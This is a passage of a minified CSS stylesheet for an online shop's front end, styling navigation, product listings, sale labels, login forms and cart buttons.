ul{background:none repeat scroll 0 0 #fff;box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-o-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-ms-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-moz-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);display:none;left:0;padding:0;position:absolute;top:59px;width:200px;z-index:99}#main-navB ul ul li{float:none;list-style:square;margin-left:28px}#main-navB ul ul li:hover{color:#ffae00}#main-navB ul ul a{color:#444;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none}#main-navB ul ul a:hover,#main-navB ul ul .hover>a,#main-navB ul ul .current>a,#main-navB ul ul .current>a:hover{color:#ffae00}.not-ie #main-navB ul ul .current:after{display:none}#main-navB ul ul ul{left:200px!important;top:0!important}#main-navB .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.price_slider{margin:0 10px}.box-price label{font-size:13px}.spanleft{width:250px;margin-top:0}.proddes{background:#fff none repeat scroll 0 0;float:right;margin-left:0;margin-top:0;padding:0;text-align:justify;width:910px}.spanright{margin-left:0;margin-top:0;width:930px}.home_offers{text-align:center;margin-bottom:10px!important}.home_offers .red_box{color:#ffae00;font-size:18px}.red_box:first-child{border-right:1px solid #ccc}.red_box .small_fonts{color:#999}.red_box .small_fonts a{color:#999;font-size:11px}.home_offers .box-content{float:left;margin-bottom:6px}.home_page .spanright .banner{margin-bottom:5px}.home_page #column-left{margin:0;padding:0}.filter_panel #column-left{width:auto;margin-top:10px}.content_home .banner{margin-bottom:6px}.content_home .home_news_block{padding:10px;border:1px solid #ddd;border-top:4px solid #ffae00}.careers_panel{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f1f1f1;padding:10px}.home_banners_bottom #column-left #banner1{margin-left:1px}.home_news_block .text_block,.home_news_block .care_block{font-size:16px}.home_news_block .care_block{text-align:right}.home_news_block span{color:#ffae00}.topfixedblock .page_width{padding-top:0;position:relative}.page_width{margin:0 auto;width:1200px}.scroll_menu{display:none}.home_page #content{margin:0 auto;width:1200px;padding:0}.my_account #content{width:auto}.easy_policies ul{margin:0;padding:0}.easy_policies ul li{margin:0;padding:0;display:inline-block;margin-right:10px;background-image:url(../image/correct.png);background-repeat:no-repeat;padding-left:20px}.home_latestcategory_box{margin-top:6px;width:1252px}.home_latestcategory_box .image{height:325px;width:308px;overflow:hidden}.bottom_block .name,.bottom_block .name a{color:#fff;font-size:14px;font-family:Poppins,Arial,Helvetica,sans-serif;height:36px}.bottom_block .price{color:red;font-size:18px}.bottom_block .price-new{color:red}.bottom_block .price-old{color:#fff;text-decoration:line-through}.bottom_block .icon-addcart{background-image:url(../image/cart-link-bg.png);background-position:right top;background-repeat:no-repeat;display:block;height:28px;right:10px;bottom:36px;position:absolute;width:28px;z-index:100}.home_special_box{clear:both;float:left;margin-top:-1px!important;position:relative}.home_latestcategory_box .home_thumb{border:1px solid #c4c6c6;overflow:hidden;position:relative}.home_latestcategory_box .home_cat_name_bg .shop_now_btn{color:#ffae00;font-size:11px;font-weight:700;text-align:right;text-transform:uppercase;padding:0 25px 10px 0;background-image:url(../image/arrow_more.gif);background-position:288px 2px;background-repeat:no-repeat}.home_latestcategory_box .home_thumb:hover{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.home_cat_name_bg h2{font-size:26px;color:#fff;padding:4px 10px;text-transform:uppercase;border-top:1px solid #fff;border-bottom:1px solid #fff}.latest_category0 .home_cat_name_bg,.latest_category2 .home_cat_name_bg{background-color:#1f3a5d;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category1 .home_cat_name_bg{background-color:#fed557;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category0 .home_cat_name_bg:hover,.latest_category1 .home_cat_name_bg:hover,.latest_category2 .home_cat_name_bg:hover{background-color:#000}.home_cat_name_bg h2:hover{color:#fff!important}.shop_now_btn:hover{color:#333!important}.home_cat_shop_now{background-color:maroon;position:relative;top:-90px}.home_cat_shop_now:hover{background-color:#000}.home_cat_shop_now a{color:#fff;font-size:13px}.home_latest_box{clear:both}#footer .block.blockleft.contactinfo{width:30%}.similar_products{margin-bottom:20px;clear:both}.home_latest_box h3{padding-bottom:10px;border-bottom:1px solid #c6c6c7;font-size:18px;margin-top:0;margin-bottom:12px;margin-right:8px;text-transform:uppercase;font-weight:400}.item_thumb:hover{}.item_thumb{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;-ms-transition:all .3s ease-out 0;-o-transition:all .3s ease-out 0;transition:all .3s ease-out 0;margin:0 20px 10px 0;position:relative;width:210px}.product-grid .item_thumb{position:relative;overflow:hidden}.spanright_search .item_thumb{margin:0 7px 14px}.module_product_block .item_thumb{display:inline-block;margin:0 7px 8px 8px}.item_thumb .home_product_description{position:absolute;bottom:2px;width:100%;height:261px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbB .home_product_description{position:absolute;bottom:0!important;width:100%;height:360px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbC .home_product_description{position:absolute;bottom:0!important;width:100%;height:284px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.home_product_details{padding:10px}.quick_link_block{background-color:#fff;color:#000!important;float:left;font-size:14px;font-weight:700;margin-top:150px;opacity:0;padding:6px;position:absolute;text-align:center;width:170px;margin-left:26px;margin-right:10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tab-sale .quick_link_block,#tab-bestseller .quick_link_block,#tab-newarrivals .quick_link_block{margin-left:55px;margin-top:180px}.quick_catlog_block{background-color:#fff;color:#000!important;float:left;font-size:12px;font-weight:700;margin-top:-100px;opacity:0;padding:8px 6px 6px;position:absolute;text-align:center;width:134px;margin-left:20px;margin-right:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.inline_tabs{border-bottom:2px solid #ffae00;padding:8px 0;color:#fff}.home_content_blocks.inline_tabs{margin-top:10px}.testimonial_module{border-right:1px solid #ddd;float:left;margin-top:30px;padding-right:3%;padding-left:0;text-align:left;width:47%}.testimonial_module .description{margin-top:6px;font-size:13px}.ratcity{color:#666}.testimonial_module .box-product .item{background:transparent none repeat scroll 0 0;border:medium}.testimonial_module .box-heading{border-bottom:3px solid #000;display:inline-block;font-size:18px;margin-bottom:10px;padding-bottom:5px}.testimonial_module .name{display:block;font-family:Poppins,serif;font-size:15px;font-weight:400;margin:5px 0 15px}.testimonial_module .quote_mark{font-size:20px}.tes_title{border-bottom:1px solid #ddd;color:#ed3237;font-size:15px;margin-bottom:15px;padding-bottom:5px}.testimonial_block{}.inline_tabs a{font-size:14px;text-transform:uppercase;padding:8px 14px;margin:0 2px 0 0;font-weight:600}.inline_tabs a.selected{color:#fff;background-color:#ffae00;padding:8px 16px}.newcollection .collection_item:hover{}.newcollection .collection_item{float:left;width:25%;margin-bottom:10px}.newcollection h1{text-transform:capitalize}.headerbottom li.logout{border-left:1px solid #eee;padding:15px 12px}.newcollection h2{border-bottom:1px solid #ccc;color:#000;font-family:Poppins;font-size:20px;font-weight:400;margin-bottom:10px;padding:10px 0;text-transform:capitalize}h1.catlogtitile{text-transform:capitalize}.newcollection h2 span{float:right;font-size:13px;line-height:24px;margin-right:0;padding-right:0;text-align:right;text-decoration:underline;text-transform:capitalize}.topsubheadingcat{font-size:13px;margin-bottom:0;text-align:center;margin-top:3px;float:right}.totitem{margin:5px 0;position:absolute;bottom:12px;right:10px;background:#ed3237;color:#fff;padding:4px 10px;font-size:14px}.box-product .collection_item .proditeminfo{margin:5px 10px 10px}.newcollection .price{margin-top:5px;color:#000!important;font-weight:700!important}.clear_filter{float:right;padding-left:16px;padding-right:10px}#selected_filter{float:left;margin:10px}.clear_filter>a{background:#666 none repeat scroll 0 0;color:#fff!important;display:block;margin-top:10px;padding:5px}#selected_filter .filter_top_item{display:inline-block;padding:4px 18px 4px 8px;margin-right:10px;display:inline-block;font-size:14px;background-image:url(../image/remove_filter_icon.png);background-repeat:no-repeat;background-position:right -2px;text-transform:capitalize;margin-top:0;background-color:#eee}#selected_filter .filter_top_item:hover{background-position:right -28px}.sort_by_list{float:right}.sort_by_list span{margin-right:6px}.filter_holder{background:#fff none repeat scroll 0 0;overflow:hidden}#divSort{float:right;margin-top:-18px}#divSort .DivS1{float:left;margin-top:10px;margin-right:5px}#divSort a{font-size:13px;margin:4px 0}#divSort a.active{font-weight:400;color:#b32424}.spanright .customer_service{margin-top:25px;width:232px}.spanright .customer_service .box-heading{color:#f36100;font-size:18px;border-bottom:1px solid #ddd;padding-bottom:6px}.spanright .customer_service .box-content{line-height:18px;margin-top:6px}.quick-select{background:none repeat scroll 0 0 #332f2c;float:left;height:306px;padding:17px;width:196px}.quick-select p{color:#fff;font-size:16px;line-height:20px;margin-bottom:12px;text-transform:uppercase}.quick-select ul{margin:0;padding:0}.quick-select ul li{border-bottom:1px solid #292623;padding-bottom:9px;padding-top:8px}.quick-select ul li a{font-size:12px;padding-left:10px;text-decoration:none;text-transform:uppercase;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease}.quick-select ul li a:hover{color:#fff;padding-left:15px}#infscr-loading{width:700px;text-align:center}.welcome_msg{background-color:#f5f5f5;padding:20px 50px}.scrollup_block{clear:both;height:50px;margin:0 auto;width:50px;position:relative}.scrollup:before{content:"\f077";text-align:center;font-family:fontawesome;color:#fff;font-size:16px}.pricetitle{color:#000;float:left;margin:8px 8px 0 0;font-size:14px}.scrollup{background:#ed3237 none repeat scroll 0 0;border-radius:100px;bottom:40px;display:none;font-size:0;height:45px;line-height:42px;position:fixed;right:20px;text-align:center;width:45px;z-index:99}.scrollup:hover{background-position:bottom left;color:#fff}.font14{font-size:13px}.space6px{height:6px;display:block;clear:both}.space10px{height:10px;display:block;clear:both}.space20px{height:20px;display:block;clear:both}.padding10px{padding:10px}.margin_top_10px{margin-top:10px}.padding_left_20px{padding-left:20px}.login_window{width:290px;height:100%;text-transform:none;position:absolute;top:19px;left:-2px;z-index:999999}.login-arrow{background:url(../image/arrow-reg-top.png) no-repeat scroll 10px 0 transparent;float:left;height:7px;width:28px}#rigpop .login-arrow{background-position:20px 0;float:left;width:70px;height:7px}.login-form{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);color:#333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;float:left;margin-left:-10px;padding:5px;position:relative;width:280px;z-index:111}.login-form form{float:left;padding:5px 5px 0;width:268px;border:0 solid #000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.login-form h2{margin-bottom:0;line-height:14px;text-transform:uppercase;font-weight:400;font-size:14px}.login-form p{border-bottom:1px dotted #c6c4c5;font-weight:400;padding:8px 0 5px;width:100%;margin-bottom:8px;line-height:13px}.form-list .input-box .input-text{width:260px}.login-form .form-list{margin:0;padding:0}.login-form .form-list li{list-style:none;margin-bottom:6px}.login-form .form-list label{font-weight:700;color:#333;margin:0 5px 0 0;font-size:11px}.login-form .form-list label em{color:red}.login-form .form-list label a{color:#eb340a}.login-form .btn-login a{font-size:11px!important;padding:2px 0 0!important}.validation-advice{color:red}.close-here{position:absolute;top:7px;right:7px;text-indent:-999999px;background:url(../image/login-close.png) no-repeat;width:14px;height:14px;text-transform:none}.pepperpoint .close-here{right:2px}.remain_cart_inner .close-cart,.disclaimer .close-cart{background:url(../image/login-close.png) no-repeat scroll 0 0 transparent;height:20px;position:absolute;right:-5px;text-indent:-999999px;text-transform:none;top:0;width:20px;z-index:999999}#sociallogin_button .login-form a:hover{-moz-transform:none;-moz-transition:none;-webkit-transform:none;-webkit-transition:none;-ms-transform:none;-ms-transition:none;transform:none;transition:none;-o-transform:none}.forgot-password{color:#fff;float:left;font-size:11px;font-weight:400;line-height:20px;margin-left:10px;text-transform:capitalize}.btn-login{float:left;padding:5px 0;width:268px}.registration-popups,.trigg-pepperpoint{position:relative}.registration-popups .login_window{left:0}.registration-popups .fieldset{float:left;width:100%}.reg-info{float:left;width:100%}.reg-info h1{border-bottom:1px dotted #fff;color:#fff;font-size:13px;margin-bottom:5px;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.reg-info ul.form-list li{width:270px;float:left}.reg-info ul.form-list li div.multi-box{float:left;width:270px}.reg-info ul.form-list li .field{width:130px;float:left}.reg-info .field-big{width:180px}.reg-info .field-big .customer-dob{width:180px!important}.reg-info .field-small{width:92px!important}.reg-info .form-list .input-box,.reg-info .form-list select{width:89px;height:25px}.reg-info .form-list .customer-dob .dob-day,.reg-info .form-list .customer-dob .dob-year{width:55px}.reg-info .form-list .customer-dob .dob-month{width:59px}.reg-info .form-list .customer-dob .dob-month select{width:54px!important}.reg-info .form-list input.input-text{width:116px}.reg-info .form-list .full-width input.input-text{width:256px}.reg-info .form-list .customer-dob .dob-day input.input-text,.reg-info .form-list .customer-dob .dob-month input.input-text{width:26px}.reg-info .form-list .customer-dob .dob-year input.input-text{width:34px}.reg-info .form-list .customer-dob select{width:50px!important;padding:3px 2px;text-align:left}.reg-info .form-list .customer-dob .dob-year select{width:55px!important}.reg-info ul.form-list li .field.field-right{float:right}.login_window button.button,.remain_cart button.button{float:left;background:url(../image/checkout_button_bg.jpg) repeat-x;font-size:12px;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #080808;line-height:21px;cursor:pointer}.login_window button.button span,.remain_cart button.button span{font-size:12px;line-height:13px}.login_window button.button:hover,.remain_cart button.button:hover{background:#000}#terms-condition h1{color:#fff;border-bottom:1px dotted #fff;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.links .reg-info li{padding:0}.login-form .reg-info h2{margin-bottom:15px;border-bottom:1px dotted #c6c4c5;padding-bottom:5px;font-size:13px}.account-create .multi-box{float:left;width:470px}.account-create .form-list li{float:left;width:470px}.account-create .form-list li.control{margin:5px 0 0}.account-create .form-list li .field{float:left;width:225px}.account-create .form-list li .field-right{float:right}.account-create .form-list input.input-text{width:200px}.account-create .form-list select{width:211px}.account-create .form-list .customer-dob{width:225px}.account-create .form-list .customer-dob select{width:60px}.account-create .form-list .customer-dob .dob-year select{width:82px}.account-create li.control a{font-size:11px;text-decoration:underline}.account-create .buttons-set button.create-account{float:left;margin:0}.account-create .buttons-set.creat-acc{float:left;width:100%;margin-top:10px;border:none}.account-create div.selectME{width:65px!important;margin-left:0;height:23px}.account-create .dob-year div.selectME{margin-right:0}.account-create .form-list .customer-dob .dob-day,.account-create .form-list .customer-dob .dob-month{width:65px}.reg-info .form-list-first{position:relative;padding-top:50px;float:left}.reg-info .form-list-first.error-space{padding-top:75px}.reg-info .form-list-first li.email_top{position:absolute;top:2px;left:0}.icon_edit_account_48{background-color:#fff;background-image:url(../image/icon_edit_account_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_password_48{background-color:#fff;background-image:url(../image/icon_password_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_address_48{background-color:#fff;background-image:url(../image/icon_address_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_wishlist_48{background-color:#fff;background-image:url(../image/icon_wishlist_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_mess_48{background-color:#fff;background-image:url(../image/icon_mess_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_subscribe_48{background-color:#fff;background-image:url(../image/icon_subscribe_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_return_48{background-color:#fff;background-image:url(../image/icon_return_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_trans_48{background-color:#fff;background-image:url(../image/icon_trans_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_order_48{background-color:#fff;background-image:url(../image/icon_order_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_edit_account_48:hover,.icon_password_48:hover,.icon_address_48:hover,.icon_wishlist_48:hover,.icon_mess_48:hover,.icon_subscribe_48:hover,.icon_return_48:hover,.icon_trans_48:hover,.icon_order_48:hover{background-color:#e4cfcf;border:2px solid #614a55}.home_promo_box{border-right:1px solid #ccc;width:228px;height:90px;display:inline-block;float:left;margin-top:5px;padding-left:10px}.home_promo_box_holder{border-bottom:1px solid #ccc;border-top:1px solid #ccc;height:100px}.home_promo_big_red_font{color:#ff4b40;font-size:80px;display:inline;float:left;line-height:70px}.home_promo_big_cap_font{text-transform:uppercase;padding:6px 10px;float:left;font-size:18px;line-height:19px}.home_promo_small_font{font-size:14px;float:left;display:inline;padding-left:10px}.home_promo_small_red{font-size:14px;float:left;display:inline;color:#ff4b40;padding-left:6px}.home_promo_read_more{font-size:12px;padding-left:6px;padding-right:10px;background-image:url(../image/arrow_more.gif);background-repeat:no-repeat;background-position:right bottom;float:left;height:14px!important}.no_borders{border:0!important}.clear_all{clear:both;height:1px}.valign_mid{vertical-align:middle!important}#paginmessage{text-align:center;padding:6px;background-color:#f1f1f1;border:1px solid #ccc;font-size:12px}h1,.welcome{font-family:Poppins,serif;margin-top:6px;margin-bottom:0;line-height:20px;font-size:20px;font-weight:600;color:#333;text-transform:capitalize;padding-bottom:8px!important}.product_information h1 span{border:none}.home_page h1 span a{background-color:#fff;padding:0 10px;font-size:24px}.product-info h1{background:0 0;line-height:22px}.spanright h1,.welcome{font-size:20px;margin-bottom:0;margin-top:0;text-transform:capitalize;padding-bottom:0}.spanright h1{color:#000;font-size:20px;margin-bottom:5px;float:left;margin-top:5px;padding:0 6px;text-transform:capitalize}#footer .shipping_partners{background-image:url(../image/shipping_partners.png);background-repeat:no-repeat;display:inline-block;height:51px;margin-left:10px;margin-top:20px;width:225px}.spanright h1 span{padding-right:10px}h2{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;line-height:20px;margin-bottom:10px;margin-top:6px;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:5px}.information_details h2{font-size:18px;padding:0 0 5px;margin:10px 0}.information_details h3{font-size:16px;margin:5px 0}.inclusive_taxes{clear:both;float:left;font-size:11px;color:#999;text-transform:uppercase}h2 span{padding-right:10px}h3{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;line-height:20px;margin-bottom:14px;margin-top:6px;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}h3 span a{font-size:14px;font-weight:400}h3 span{font-size:14px;font-weight:400;padding-right:10px}.similar_products h3{border-bottom:1px solid #ddd;padding-bottom:5px}.box-product-recently{border-bottom:2px solid #ed3237;clear:both;color:#ed3237;font-size:15px!important;font-weight:400;margin-bottom:10px;padding:0 0 10px!important}.product_column_right{float:left;margin-left:0;width:100%}.product_column_right .box-content .price{font-size:14px!important}.share_buttons{clear:both;margin-left:0}.success a{color:#fff!important}.recently_viewed>div{display:inline-block;width:137px;margin-right:6px}.recently_viewed>div .price .price-old{text-decoration:line-through;color:#999}.atss{top:22%!important}.home_description .description{padding-top:20px;font-size:11px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.home_description h1{font-weight:400;color:#666;font-size:26px;margin-top:0;margin-bottom:5px}p{margin-top:0;margin-bottom:20px}a,a:visited,a{color:#292929;text-decoration:none;cursor:pointer;outline:none}a:hover{color:#ed3237}a img{border:none}a.red_link{color:red}a.red_link:hover{color:#000}a.color_link{color:red}form{padding:0;margin:0;display:inline}.que_ans_icon_box{right:0;float:right;background-image:url(../image/que_ans_icon.png);background-repeat:no-repeat;background-position:left center;margin-right:8px;line-height:16px}.que_ans_icon_box a{color:#fff;padding:12px 2px}.que_ans_icon{padding:2px 0 2px 26px;color:#fff}input[type=text],input[type=password],textarea{background:#fff;border:1px solid #d5d5d5;padding:3px;margin-left:0;margin-right:0}input[type=text]:focus,input[type=password]:focus,textarea:focus{border:1px solid #333}select{background:#fff;border:1px solid #d5d5d5;padding:2px}select:focus{border:1px solid #bbb}label{cursor:pointer}#qapopup{display:none;width:240px;height:100px;border:2px solid red;float:right;left:857px;position:absolute;top:126px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:10px;z-index:999}#qapopup .title{font-size:14px;font-weight:700;color:4d4d4d;border-bottom:1px dotted #ccc;padding-bottom:6px}#qapopup .label{margin-top:6px}#qapopup .label span{width:50px;display:inline-block;font-weight:700}.best_seller_label{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.stichnote{color:#000;font-weight:700}.new_arrival_label{background:#000;border-radius:0;color:#fff;left:12px;padding:2px 7px;position:absolute;text-transform:capitalize;top:5px;font-size:11px}.tes_title a{float:right;margin-right:40px;font-size:12px}.exclusive_label_small{background:#fdad00 none repeat scroll 0 0;bottom:12px!important;color:#333;padding:2px 5px;position:absolute;font-size:11px;right:5px}.exclusive_label{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-235px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-233px;width:15px;margin-bottom:2px;position:absolute}.sale_label{background-image:url(../image/sale.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.new_label{background-image:url(../image/new.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.sale_label span,.sale_label_big span{font-size:12px;line-height:13px;margin-top:7px;padding-left:3px;position:absolute;text-align:center;text-transform:uppercase}.item_thumbB .sale_label span,.sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big span{padding-left:53px;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.item_thumbC .sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big{background-image:url(../image/sale_label.png);background-repeat:no-repeat;background-position:right;top:0;height:26px;left:1px;bottom:6px;width:110px;position:absolute;color:#fff;line-height:20px;font-weight:700}.ca-p{position:relative;float:left}.ca-p .image{padding:0!important}.ca-c{position:relative}.ca-p .product-info .product-info-inner{width:auto}.item_thumb .image .sale_percentage,.ca-p .image .sale_percentage{text-transform:uppercase;color:#fff;margin-top:37px;position:absolute;font-size:12px;left:0;margin-right:2px;background-color:#ffae00;padding:5px 9px 5px 10px}.item_thumb .image .sale_percentage.shift,.ca-p .image .sale_percentage.shift{margin-top:10px}.pincodebox{margin-top:15px;display:none}.product_information .sale_percentage{font-size:12px;left:0;margin-left:6px;margin-top:0;padding:2px 6px;position:relative;text-transform:capitalize;top:-3px;background:#ed3237;color:#fff}.quick-search{background:none repeat scroll 0 0 #000;color:#fff;font-size:17px;height:36px;line-height:32px;position:absolute;right:0;text-align:center;width:50px;z-index:9}.product_information .recently_viewed .price-new{font-size:12px}.add_to_cart_label{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.best_seller_label_big{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.new_arrival_label_big{background-image:url(../image/new.png);background-repeat:no-repeat;background-position:right;bottom:0;height:40px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.exclusive_label_big{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label_big{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-303px;width:15px;margin-bottom:2px;position:absolute}.readytoship_label_big{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.add_to_cart_label_big{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.product-info .time_to_ship{text-align:center;margin-top:-21px}.time_to_ship{}.time_to_ship .time_include{font-weight:400;text-transform:capitalize}.product-info .time_to_ship span{color:#000}.product-info .model_block span{color:#000;font-weight:700;padding:2px 5px;text-transform:uppercase}.product-info .model_block{}.addtocartbuttonholder{display:inline-block;margin-top:0;float:left}.add_cart_block:before{margin-right:10px;content:"\eed1";font-size:20px;font-family:IcoFont;vertical-align:middle;font-weight:400;top:-3px;position:relative}.add_cart_block{background-color:#ed3237;color:#fff;border:2px solid #ed3237;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-right:5px;width:240px;line-height:32px;margin-top:0;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize;border-radius:3px}.more_details .description{font-size:13px;margin-top:0}.more_details.right{float:right;width:50%}.prodattr{float:left;width:48%;border-right:1px solid}#tab-more-details{display:none}.more_details{}.moredetail.show_me::after{content:"-";top:1px;left:3px}.moredetail::after{content:"+";margin-left:8px;font-size:24px;position:relative;top:3px}.add_cart_block:hover{background-color:#111;border-color:#111;color:#fff}.outofstock{}.add_to_cart_button span{background:none repeat scroll 0 0 #594750;padding:9px 18px;border-radius:3px;text-indent:0;font-size:13px;height:35px;line-height:35px;color:#fff;font-size:13px;transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease}.add_to_cart_button span:hover{background-color:#f36100}.out_of_stock_button{background-color:#c00;padding:10px 10px 10px 30px;color:#fff;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;width:310px;font-size:18px;cursor:pointer;margin:10px 0}.white_btn{background-image:url(../image/white_btn.png);background-repeat:repeat-x;padding:6px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;border:1px solid #ccc;width:120px}.white_btn:hover{background-position:bottom;color:#000}.plus_btn_sign{background-image:url(../image/plus_btn_sign.png);background-repeat:no-repeat;height:20px;width:20px;padding:1px 0 1px 20px}.email_icon{background-image:url(../image/email_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;height:33px;line-height:30px;margin-bottom:14px;font-size:13px}.house_icon{background-image:url(../image/house_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;background-position:left center;height:36px;margin-bottom:14px;font-size:13px}.phone_icon{background-image:url(../image/phone_icon.png);background-repeat:no-repeat;background-position:left center;height:33px;padding:1px 0 1px 